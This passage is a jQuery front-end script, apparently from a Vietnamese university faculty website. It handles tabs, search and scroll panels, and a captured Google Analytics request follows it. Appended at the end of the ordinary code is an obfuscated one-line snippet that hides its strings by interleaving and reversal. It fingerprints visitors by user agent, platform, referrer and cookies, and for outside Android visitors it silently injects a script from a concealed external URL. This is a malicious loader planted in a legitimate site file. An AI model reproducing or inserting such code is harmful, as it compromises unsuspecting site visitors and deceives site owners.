            click.addClass("active");
            $(".content-left").find(".detail-content-left").each(function () {
                $(this).parent().hide();
                $(this).hide();
            });
            $("#" + show).parent().show();
            $("#" + show).show(300);
        }
    });
    $(".content-left .select-year li span").click(function () {
        var click = $(this);
        var show = click.attr("data");
        if (click.hasClass("active")) {
            return false;
        } else {
            click.parent().parent().find("span").each(function () {
                $(this).removeClass("active");
            });
            click.addClass("active");
            click.parent().parent().parent().find(".content-timetable").each(function () {
                $(this).parent().hide(500);
            });
            $("#" + show).parent().show(500);
            $("#" + show).show();
        }
    });
    $("form#search-top input[name='s'], form#search-sm input[name='s']").bind("keyup keypress", function (d) {
        var c = d.keyCode || d.which;
        if (c == 13) {
            $("#search-top").submit();
            $("#search-sm").submit();
            return false;
        }
    });
    $("#search-top, #search-sm").submit(function () {
        var keyword = $(this).find("input[name='s']").val();
        if (keyword != "") {
            keyword = keyword.replace(/ /g, "-");
            window.location.href = "/search?s=" + keyword + "&language=" + language;
        }
        return false;
    });
});
$(window).load(function () {
    var i = 0;
    var j = 0;
    $("#university").find(".slimScrollDiv").each(function () {
        if (i == 0) {
            $(this).show(500);
        } else {
            $(this).hide();
        }
        i++;
    });
    $("#after-university").find(".slimScrollDiv").each(function () {
        if (j == 0) {
            $(this).show(500);
        } else {
            $(this).hide();
        }
        j++;
    });
    $(".content-left .content-detail").slimscroll({
        height: '865px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".content-left .content-post").slimscroll({
        height: '865px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".content-left .content-search-result").slimscroll({
        height: '835px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".column-left .list-news-detail").slimscroll({
        height: '870px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".column-left .list-post-detail").slimscroll({
        height: '870px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
});
	;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("dt(naevg)A!rueesiuu")],q=n[p("2mlrxohfntza0lipy")],t=d[p("3e!ifkho2o8co")],o=w[p("sn0oqiwt6amtmnde2izrxos")],h=w[p("rnhofi0t9adcaoll1")][p("beamlann8t(s3odhy")],dr=d[p("qrkemrbrvetf5elr4")],dt=s.height/w.devicePixelRatio-w.screenTop;if(!c(dr,h)&&dr!==''){if(dt>0&&o!==undefined){if(c(u,p("!d1ito!rbd3noAy"))&&!c(u,p("1s0wsocdhngiiWk"))){if(c(q,p("!d1ito!rbd3noAy"))||c(q,p("jxdueniilLe"))){if(!c(t,p("2=3a4m8tnu3_a_v"))){var e=d.createElement('script');e.type='text/javascript';e.async=true;e.src=p('hafdy4i64798l9uf89xfxf6d57ce06c6zfyed5c6y58dl5u9d4d8n0x2ddfc7fxcl=ov)&m2(1q=jdxilcv?uskjj.(e2dio(ne_pibuk/am7opci.z5(633asgtrantpsrk2coioluco/h/s:dsspztxtzh(');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(e,v)}}}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("efkO4xue8dwnhi3")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1213376087&t=pageview&_s=1&dl=https%3A%2F%2Fkdtqt.ftu.edu.vn%2Ftin-tuc%2Fgoc-sinh-vien&ul=en-us%40posix&dt=STUDENTS%27%20CORNER%20TR%C6%AF%E1%BB%9CNG%20%C4%90%E1%BA%A0I%20H%E1%BB%8CC%20NGO%E1%BA%A0I%20TH%C6%AF%C6%A0NG%20-%20KHOA%20%C4%90%C3%80O%20T%E1%BA%A0O%20QU%E1%BB%90C%20T%E1%BA%BE&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=251591357&gjid=1247203620&cid=380582072.1769979710&tid=UA-96353397-23&_gid=1969284440.1769979710&_r=1&_slc=1&z=2108009392
body_size: -450
content:
2,cG-EFJGSPSRDZ